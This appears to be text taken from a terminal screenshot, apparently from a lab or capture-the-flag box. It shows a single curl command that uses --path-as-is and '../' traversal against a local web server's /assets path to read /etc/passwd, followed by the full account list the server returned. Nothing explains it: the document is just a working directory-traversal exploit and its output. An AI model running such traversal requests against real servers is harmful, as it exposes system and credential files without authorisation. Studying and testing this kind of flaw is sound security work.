 ❯ curl --path-as-is http://127.0.0.1:9999/assets/../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
rosa:x:1000:1000:rosa:/home/rosa:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
app:x:1001:1001:,,,:/home/app:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false